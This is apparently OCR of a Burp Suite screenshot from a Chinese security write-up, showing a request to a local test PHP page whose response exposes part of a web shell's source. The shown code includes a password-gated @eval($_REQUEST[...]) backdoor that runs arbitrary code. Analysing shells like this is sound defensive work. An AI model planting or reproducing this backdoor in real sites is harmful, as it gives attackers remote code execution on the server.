 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel 点击下Go Follow redirection Target: http://127.0.0.1
Request
Raw Headers Hex
GET /test/php.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:59.0) Gecko/20100101 Firefox/59.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/test/
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
源码
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 20 Mar 2018 15:50:41 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
Connection: close
Content-Type: text/html; charset=gb2312
Content-Length: 148969
ob_start();
define('myaddress',$_SERVER['SCRIPT_FILENAME']);
define('envlpass',$password);
define('shellname',$shellname);
define('myurl',$myurl);
if(@get_magic_quotes_gpc()){
foreach($_POST as $k => $v) $_POST[$k] = stripslashes($v);
foreach($_GET as $k => $v) $_GET[$k] = stripslashes($v);
}
if(isset($_REQUEST[envlpass])){
hmlogin(2);
@eval($_REQUEST[envlpass]);
? < + > Type a search term
信安之路
Done 149,166 byte